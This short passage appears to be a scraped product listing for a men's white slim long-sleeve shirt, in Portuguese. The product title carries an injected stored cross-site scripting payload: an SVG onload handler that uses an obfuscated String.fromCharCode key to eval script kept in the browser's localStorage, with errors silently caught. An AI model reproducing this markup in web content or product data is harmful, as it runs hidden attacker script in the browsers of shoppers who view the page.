 Camisa Masculina Slim Manga longa - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 